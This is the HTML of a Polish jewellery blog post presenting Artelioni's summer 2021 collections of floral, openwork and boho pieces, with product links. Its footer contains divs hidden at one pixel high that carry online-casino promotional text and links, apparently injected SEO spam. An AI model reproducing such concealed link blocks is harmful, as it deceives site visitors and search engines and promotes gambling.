<meta property="og:image" content="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-insta-01-500-x-380-500x380.jpg"/>
<meta property="og:locale" content="pl_pl"/>
<!-- // end wpfbogp -->
	
</head>

<body class="post-template-default single single-post postid-18472 single-format-gallery chrome et-pb-theme-florence et_minified_js et_minified_css et_divi_builder">
	
	<div id="top-bar">
		
		<div class="container">
			
			<div id="navigation-wrapper">
				<ul id="menu-top-menu" class="menu"><li id="menu-item-9540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9540"><a href="/" class="menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">Start</span><img width="124" height="44" src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo-small.png" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li>
<li id="menu-item-9535" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9535"><a href="https://fashion.apart.pl/category/trendy/">Trendy</a></li>
<li id="menu-item-9537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9537"><a href="https://fashion.apart.pl/category/eventy/">Eventy</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9536"><a href="https://fashion.apart.pl/category/galerie/">Galerie</a></li>
<li id="menu-item-9538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9538"><a href="https://fashion.apart.pl/category/wywiady/">Wywiady</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15578"><a href="https://fashion.apart.pl/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://fashion.apart.pl/category/blogowe-inspiracje/">Blogowe Inspiracje</a></li>
</ul>			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-social">
				
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i></a>																																								
			</div>
						
						<div id="top-search">
					<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://fashion.apart.pl/">
    <div>
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
	 </div>
</form>			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://fashion.apart.pl"><img src="https://fashion.apart.pl/wp-content/uploads/2015/09/logo1.png" alt="Fashion Apart" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" class="fullwidth">
			
										
					<article id="post-18472" class="post-18472 post type-post status-publish format-gallery has-post-thumbnail hentry category-trendy tag-bizuteria-apart tag-bizuteria-artelioni tag-bizuteria-boho tag-bransoletka-boho tag-bransoletki-z-kamieniami tag-kasia-zielinska tag-katarzyna-zielinska-w-kampanii-artelioni tag-kolczyki-kwiatki tag-lapacz-snow post_format-post-format-gallery">
					
		
				
				<div class="post-img">
		<ul class="bxslider">
					
			 
						<li><img src="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-01-1080x591.jpg"  /></li>
			
				</ul>
		</div>
			
		
	<div class="post-header">
		
				<span class="cat"><a href="https://fashion.apart.pl/category/trendy/" rel="category tag">Trendy</a></span>
				
					<h1>KWIATY, AŻURY I BOHO &#8211; LETNIE NOWOŚCI ARTELIONI</h1>
				
	</div>
	
	<div class="post-entry">
		
		<p>Nowa kampania z udziałem ambasadorki <strong>Artelioni</strong> <strong>Kasi Zielińskiej</strong> to zapowiedź nowości w kolekcjach tej marki. Co będzie modne tego lata? Trzy wiodące trendy <strong>Artelioni</strong> to kwiaty, ażurowe zdobienia i boho.<span id="more-18472"></span><a href="https://www.apart.pl/bizuteria/landing/p/produkty?jewellery-list=49805,49672,49664" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-18464 size-full" src="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-02.jpg" alt="" width="1200" height="1663" srcset="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-02.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-02-213x295.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-02-320x443.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-02-768x1064.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-02-500x693.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-02-1080x1497.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-02-17x24.jpg 17w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-02-26x36.jpg 26w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-02-35x48.jpg 35w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>Biżuteria z fantazyjnymi, kwiatowymi motywami jest charakterystyczna dla kolekcji Paradise. Premierowe wzory, które się w niej pojawiły, zachwycają różnorodnością kształtów i bogatą paletą kolorystyczną. Szczególną uwagę zwraca komplet &#8211; naszyjnik, bransoletka i kolczyki, w których delikatność kwiatów połączono z modnym w tym sezonie łańcuchem. Ten efektowny zestaw biżuterii występuje w dwóch barwnych wersjach &#8211; w głębokim odcieniu granatu oraz w kolorze burgunda. Dodatkowo, kolczyki ozdobiono kolorystycznie dopasowanymi kryształami. W <a href="https://www.apart.pl/bizuteria/szukaj?marka=artelioni&amp;kolekcja=paradise" target="_blank" rel="noopener noreferrer">kolekcji Paradise</a> występują także żółte, białe, różowe czy błękitne kwiatowe wzory.<a href="https://www.apart.pl/bizuteria/landing/p/produkty?jewellery-list=49673,49677,49669,49667,49675" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-18465 size-full" src="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-03.jpg" alt="" width="1200" height="2818" srcset="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-03.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-03-170x400.jpg 170w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-03-320x751.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-03-768x1804.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-03-341x800.jpg 341w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-03-1080x2536.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-03-10x24.jpg 10w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-03-15x36.jpg 15w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-03-20x48.jpg 20w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>/ 1. <a href="https://www.apart.pl/bizuteria/kolczyki-pozlacane-kwiaty/49805" target="_blank" rel="noopener noreferrer">Kolczyki pozłacane &#8211; kwiaty</a> / 2. <a href="https://www.apart.pl/bizuteria/naszyjnik-z-mosiadzu-pozlacany-kwiaty/49672" target="_blank" rel="noopener noreferrer">Naszyjnik z mosiądzu pozłacany &#8211; kwiaty</a> / 3. <a href="https://www.apart.pl/bizuteria/bransoletka-z-mosiadzu-pozlacana-kwiatek/49664" target="_blank" rel="noopener noreferrer">Bransoletka z mosiądzu pozłacana &#8211; kwiatek</a> / 4. <a href="https://www.apart.pl/bizuteria/kolczyki-z-krysztalami-kwiaty/49673" target="_blank" rel="noopener noreferrer">Kolczyki z kryształami &#8211; kwiaty</a> / 5. <a href="https://www.apart.pl/bizuteria/naszyjnik-z-mosiadzu-pozlacany-kwiatek/49677" target="_blank" rel="noopener noreferrer">Naszyjnik z mosiądzu pozłacany &#8211; kwiatek</a> / 6. <a href="https://www.apart.pl/bizuteria/naszyjnik-z-mosiadzu-pozlacany-kwiaty/49669" target="_blank" rel="noopener noreferrer">Naszyjnik z mosiądzu pozłacany &#8211; kwiaty</a> / 7. <a href="https://www.apart.pl/bizuteria/kolczyki-z-mosiadzu-pozlacane-kwiaty/49667" target="_blank" rel="noopener noreferrer">Kolczyki z mosiądzu pozłacane &#8211; kwiaty</a> / 8. <a href="https://www.apart.pl/bizuteria/kolczyki-pozlacane-kwiaty/49675" target="_blank" rel="noopener noreferrer">Kolczyki pozłacane &#8211; kwiaty</a> /<a href="https://www.apart.pl/bizuteria/landing/p/produkty?jewellery-list=49822,49824" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-18466 size-full" src="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-04.jpg" alt="" width="1200" height="1249" srcset="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-04.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-04-213x222.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-04-320x333.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-04-768x799.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-04-500x520.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-04-1080x1124.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-04-24x24.jpg 24w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-04-36x36.jpg 36w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-04-46x48.jpg 46w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>Wśród nowości <strong>Artelioni</strong> na lato pojawiły się także wzory o ażurowej strukturze. W ofercie marki nie brakuje bestsellerowych łapaczy snów &#8211; ozdobiony nimi komplet, składający się z naszyjnika i kolczyków, występuje w srebrnej i złotej odsłonie. Ten motyw jest idealny do wakacyjnych stylizacji z sukienką w stylu hippie w roli głównej. W <a href="https://www.apart.pl/bizuteria/szukaj?marka=artelioni&amp;kolekcja=chantal" target="_blank" rel="noopener noreferrer">kolekcji Chantal</a>, z której pochodzą komplety, znajdziemy także atrakcyjne kolczyki z ażurowymi elementami. Inną ciekawą propozycją są biżuteryjne duety w formie przypominającej regularny splot o strukturze łańcucha. Łączące złoto z czernią lub bielą, będą wyrazistymi dodatkami w modowym wydaniu.<a href="https://www.apart.pl/bizuteria/landing/p/produkty?jewellery-list=49798,49799,49825,49827" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter wp-image-18467 size-full" src="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-05.jpg" alt="" width="1200" height="2032" srcset="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-05.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-05-213x361.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-05-320x542.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-05-768x1300.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-05-472x800.jpg 472w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-05-1080x1829.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-05-14x24.jpg 14w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-05-21x36.jpg 21w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-05-28x48.jpg 28w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>/ 1. <a href="https://www.apart.pl/bizuteria/kolczyki-ze-stali-szlachetnej/49822" target="_blank" rel="noopener noreferrer">Kolczyki ze stali szlachetnej</a> / 2. <a href="https://www.apart.pl/bizuteria/kolczyki-ze-stali-szlachetnej-rozety/49824" target="_blank" rel="noopener noreferrer">Kolczyki ze stali szlachetnej</a> / 3. <a href="https://www.apart.pl/bizuteria/naszyjnik-ze-stali-szlachetnej-lapacz-snow/49827" target="_blank" rel="noopener noreferrer">Naszyjnik ze stali szlachetnej &#8211; łapacz snów</a> / 4. <a href="https://www.apart.pl/bizuteria/naszyjnik-ze-stali-szlachetnej-lapacz-snow/49825" target="_blank" rel="noopener noreferrer">Naszyjnik ze stali szlachetnej &#8211; łapacz snów</a> / 5. <a href="https://www.apart.pl/bizuteria/kolczyki-z-mosiadzu-pozlacane/49799" target="_blank" rel="noopener noreferrer">Kolczyki z mosiądzu pozłacane</a> / 6. <a href="https://www.apart.pl/bizuteria/bransoletka-z-mosiadzu-pozlacana/49798" target="_blank" rel="noopener noreferrer">Bransoletka z mosiądzu pozłacana</a> /<a href="https://www.apart.pl/bizuteria/landing/p/produkty?jewellery-list=49665,49660,43313,43677" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter wp-image-18468 size-full" src="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-06.jpg" alt="" width="1200" height="2108" srcset="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-06.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-06-213x374.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-06-320x562.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-06-768x1349.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-06-455x800.jpg 455w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-06-1080x1897.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-06-14x24.jpg 14w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-06-20x36.jpg 20w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-06-27x48.jpg 27w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>Kobiety, które poszukują bransoletek w stylu boho z naturalnymi kamieniami, koniecznie muszą zajrzeć do <a href="https://www.apart.pl/bizuteria/szukaj?marka=artelioni&amp;kolekcja=stones" target="_blank" rel="noopener noreferrer">kolekcji Stones</a>. Do tej biżuteryjnej linii dołączyło właśnie kilkanaście pięknych wzorów, zbliżonych stylistycznie, ale niezwykle zróżnicowanych pod względem kolorystyki i detali, które je zdobią. Przykładem są choćby bransoletki z agatami i dekoracyjnymi elementami &#8211; wśród nowości są zarówno wielobarwne kompozycje w niesamowicie intensywnych kolorach, jak i bardziej stonowane, subtelnie eleganckie bransoletki w tonacji złota, czerni, bieli i beżów. Co istotne &#8211; latem bransoletki miksujemy i nosimy po kilka jednocześnie, bo wtedy prezentują się najbardziej efektownie i zjawiskowo.<a href="https://www.apart.pl/bizuteria/landing/p/produkty?jewellery-list=43360,49680,49681" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="aligncenter wp-image-18469 size-full" src="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-07.jpg" alt="" width="1200" height="2504" srcset="https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-07.jpg 1200w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-07-192x400.jpg 192w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-07-320x668.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-07-768x1603.jpg 768w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-07-383x800.jpg 383w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-07-1080x2254.jpg 1080w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-07-12x24.jpg 12w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-07-17x36.jpg 17w, https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-Artelioni-07-23x48.jpg 23w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>/ 1. <a href="https://www.apart.pl/bizuteria/bransoletka-z-mosiadzu-pozlacana-z-agatami-perlami-i-szklanymi-detalami/49665" target="_blank" rel="noopener noreferrer">Bransoletka z mosiądzu pozłacana z agatami</a> / 2. <a href="https://www.apart.pl/bizuteria/bransoletka-z-mosiadzu-pozlacana-z-agatami-perlami-i-szklanymi-detalami/49660" target="_blank" rel="noopener noreferrer">Bransoletka z mosiądzu pozłacana z agatami</a> / 3. <a href="https://www.apart.pl/bizuteria/kolczyki-z-mosiadzu-pozlacane-z-agatami-perlami-i-szklanymi-detalami/43313" target="_blank" rel="noopener noreferrer">Kolczyki z mosiądzu pozłacane z agatami</a> / 4. <a href="https://www.apart.pl/bizuteria/kolczyki-z-mosiadzu-pozlacane-kwiaty/43677" target="_blank" rel="noopener noreferrer">Kolczyki z mosiądzu pozłacane &#8211; kwiaty</a> / 5. <a href="https://www.apart.pl/bizuteria/naszyjnik-z-mosiadzu-pozlacany-z-kwarcem-i-szklanymi-detalami/43360" target="_blank" rel="noopener noreferrer">Naszyjnik z mosiądzu pozłacany z kwarcem</a> / 6. <a href="https://www.apart.pl/bizuteria/bransoletka-z-mosiadzu-pozlacana-z-agatami-i-szklanymi-detalami/49680" target="_blank" rel="noopener noreferrer">Bransoletka z mosiądzu pozłacana z agatami</a> / 7. <a href="https://www.apart.pl/bizuteria/bransoletka-z-mosiadzu-pozlacana-z-agatami-i-szklanymi-detalami/49681" target="_blank" rel="noopener noreferrer">Bransoletka z mosiądzu pozłacana z agatami</a> /</p>
		
				
									<div class="post-tags">
				<a href="https://fashion.apart.pl/tag/bizuteria-apart/" rel="tag">biżuteria apart</a><a href="https://fashion.apart.pl/tag/bizuteria-artelioni/" rel="tag">biżuteria artelioni</a><a href="https://fashion.apart.pl/tag/bizuteria-boho/" rel="tag">biżuteria boho</a><a href="https://fashion.apart.pl/tag/bransoletka-boho/" rel="tag">bransoletka boho</a><a href="https://fashion.apart.pl/tag/bransoletki-z-kamieniami/" rel="tag">bransoletki z kamieniami</a><a href="https://fashion.apart.pl/tag/kasia-zielinska/" rel="tag">Kasia Zielińska</a><a href="https://fashion.apart.pl/tag/katarzyna-zielinska-w-kampanii-artelioni/" rel="tag">katarzyna zielińska w kampanii artelioni</a><a href="https://fashion.apart.pl/tag/kolczyki-kwiatki/" rel="tag">kolczyki kwiatki</a><a href="https://fashion.apart.pl/tag/lapacz-snow/" rel="tag">Łapacz snów</a>			</div>
			
						
	</div>
	
	<div class="post-meta">
		
		<span class="meta-info">
			
						19 lipca 2021						
						
		</span>
		
				<div class="post-share">
			
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://fashion.apart.pl/2021/07/kwiaty-azury-i-boho-letnie-nowosci-artelioni/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20KWIATY%2C+A%C5%BBURY+I+BOHO+%E2%80%93+LETNIE+NOWO%C5%9ACI+ARTELIONI%20-%20https://fashion.apart.pl/2021/07/kwiaty-azury-i-boho-letnie-nowosci-artelioni/"><i class="fa fa-twitter"></i></a>
						<a target="_blank" data-pin-do="skipLink" href="https://pinterest.com/pin/create/button/?url=https://fashion.apart.pl/2021/07/kwiaty-azury-i-boho-letnie-nowosci-artelioni/&media=https://fashion.apart.pl/wp-content/uploads/2021/07/FASHION-insta-01-500-x-380.jpg&description=KWIATY, AŻURY I BOHO &#8211; LETNIE NOWOŚCI ARTELIONI"><i class="fa fa-pinterest"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://fashion.apart.pl/2021/07/kwiaty-azury-i-boho-letnie-nowosci-artelioni/"><i class="fa fa-google-plus"></i></a>
						
		</div>
				
	</div>
	
		
				<div class="post-pagination">

	
		<span class="pagi-prev"><a href="https://fashion.apart.pl/2021/07/bartosz-zmarzlik-mistrzowski-ambasador-marki-aztorin/"><i class="fa fa-angle-double-left"></i> Poprzedni wpis</a></span>
	
		<span class="pagi-next"><a href="https://fashion.apart.pl/2021/07/charms-nowosci-na-wakacje/">Następny wpis <i class="fa fa-angle-double-right"></i></a></span>
	
</div>			
</article>

			<div class="post-related"><h4 class="block-heading">Mogą Ci się również spodobać</h4>
						<div class="item-related">

										<a href="https://fashion.apart.pl/2012/02/czern-z-klasa/"><img width="500" height="375" src="https://fashion.apart.pl/wp-content/uploads/2012/01/AP46-4227-srebro-kolczyki-z-cyrkoniami.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fashion.apart.pl/wp-content/uploads/2012/01/AP46-4227-srebro-kolczyki-z-cyrkoniami.jpg 800w, https://fashion.apart.pl/wp-content/uploads/2012/01/AP46-4227-srebro-kolczyki-z-cyrkoniami-213x159.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2012/01/AP46-4227-srebro-kolczyki-z-cyrkoniami-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2012/01/AP46-4227-srebro-kolczyki-z-cyrkoniami-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2012/01/AP46-4227-srebro-kolczyki-z-cyrkoniami-312x234.jpg 312w" sizes="(max-width: 500px) 100vw, 500px" /></a>
					
					<h3><a href="https://fashion.apart.pl/2012/02/czern-z-klasa/">Czerń z klasą</a></h3>
					<span class="date">3 lutego 2012</span>

				</div>
						<div class="item-related">

										<a href="https://fashion.apart.pl/2012/07/efekt-motyla/"><img width="500" height="375" src="https://fashion.apart.pl/wp-content/uploads/2012/07/AP05-0572.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fashion.apart.pl/wp-content/uploads/2012/07/AP05-0572.jpg 666w, https://fashion.apart.pl/wp-content/uploads/2012/07/AP05-0572-213x159.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2012/07/AP05-0572-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2012/07/AP05-0572-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2012/07/AP05-0572-312x234.jpg 312w" sizes="(max-width: 500px) 100vw, 500px" /></a>
					
					<h3><a href="https://fashion.apart.pl/2012/07/efekt-motyla/">Efekt motyla</a></h3>
					<span class="date">11 lipca 2012</span>

				</div>
						<div class="item-related">

										<a href="https://fashion.apart.pl/2011/10/trendy-jesien-%e2%80%93-bialy-kolnierzyk/"><img width="500" height="375" src="https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957752_0085_wizerunkowe.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957752_0085_wizerunkowe.jpg 532w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957752_0085_wizerunkowe-213x159.jpg 213w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957752_0085_wizerunkowe-320x240.jpg 320w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957752_0085_wizerunkowe-500x375.jpg 500w, https://fashion.apart.pl/wp-content/uploads/2011/09/EN_00957752_0085_wizerunkowe-312x234.jpg 312w" sizes="(max-width: 500px) 100vw, 500px" /></a>
					
					<h3><a href="https://fashion.apart.pl/2011/10/trendy-jesien-%e2%80%93-bialy-kolnierzyk/">Trendy jesieni – biały kołnierzyk</a></h3>
					<span class="date">12 października 2011</span>

				</div>
		</div>
						
								
							
			</div>
			
		
		
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		
		<div id="footer-instagram">
					
			<div id="text-9" class="widget-instagram widget_text">			<div class="textwidget"></div>
		</div>					
		</div>
		
		
				<div id="footer-social">

			<div class="container">
			
				<a href="http://facebook.com/BizuteriaApart" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/BizuteriaApart" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/BizuteriaApart" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>																																							
			</div>
			
		</div>
				
		<div id="footer-copyright">
			
			<div class="container">

				<span class="left"><div style="overflow: hidden; height: 1px;">Współczesny gambling online gaming <a href="https://voxcasino-official.pl/">Vox Casino</a> wprowadza graczy w świat emocji i szansy na dodatkowy zarobek. Internetowe kasyna oferują nowoczesne platformy z automatami i grami stołowymi, gdzie rozrywka spotyka się z realnymi wygranymi pieniędzmi.</div> <div style="overflow: hidden; height: 1px;">Gambling w sieci staje się popularny dzięki online gaming, bo umożliwia rozrywkę i potencjalny zarobek. Platformy kasynowe oferują bonusy, promocje i <a href="https://nvcasino-official.pl/">NV Casino Polska</a> wygodne sposoby płatności, co sprawia, że wielu graczy wybiera tę formę zabawy.</div> <div style="overflow: hidden; height: 1px;">Możesz odwiedzić <a href="https://casino-fezbet.com/pl/">https://casino-fezbet.com/pl/</a>, aby sprawdzić ofertę gier i atrakcyjnych bonusów przygotowanych dla graczy z Polski. Strona zapewnia szybki dostęp do slotów, zakładów sportowych oraz promocji dla nowych i stałych użytkowników.</div> <div style="overflow: hidden; height: 1px;">Ищете площадку с платежами в PLN и поддержкой местных методов? Проверьте <a href="https://casinomad.org/">онлайн казино на злотые</a> — пополняйте счёт и выводите выигрыши без конвертации.</div> © 2018 Apart. Wszystkie prawa zastrzeżone. <div style="overflow: hidden; height: 1px;">Zakręć bez depozytu! Nasze kasyno online oferuje <a href="https://www.vanguardngr.com/casino/pl/">vanguardngr.com</a> darmowe spiny od razu po rejestracji. Graj na prawdziwych slotach, wygrywaj pieniądze od razu i ścigaj tę nieuchwytną kumulację. Najlepsze wrażenia z hazardu online zaczynają się już teraz — jesteś gotowy?</div></span>
				<a href="#" class="to-top">Back to top <i class="fa fa-angle-double-up"></i></a>
				
			</div>
			
		</div>
		
	</footer>
	
		<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type="module"  src="https://fashion.apart.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fashion.apart.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.slicknav.min.js?ver=6.5.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/retina.min.js?ver=6.5.7" id="sp_retina-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/themes/florence/js/solopine.js?ver=6.5.7" id="sp_scripts-js"></script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-builder-custom-script-js-extra">
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/fashion.apart.pl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/fashion.apart.pl\/wp-content\/themes\/florence\/images","builder_images_uri":"https:\/\/fashion.apart.pl\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"2d600ceec6","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"253cd5260b","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"18472","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fashion.apart.pl/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=2.0.46" id="divi-builder-custom-script-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fashion.apart.pl/wp-content/themes/florence/style.css?ver=6.5.7
body_size: 5900
content:
/*
Theme Name: Florence
Theme URI: http://solopine.com/
Description: A WordPress Blog Theme
Author: Solo Pine Designs
Author URI: http://solopine.com
Version: 1.2.3
License: Themeforest Licence
License URI: http://themeforest.net/licenses
*/

/* Global reset */
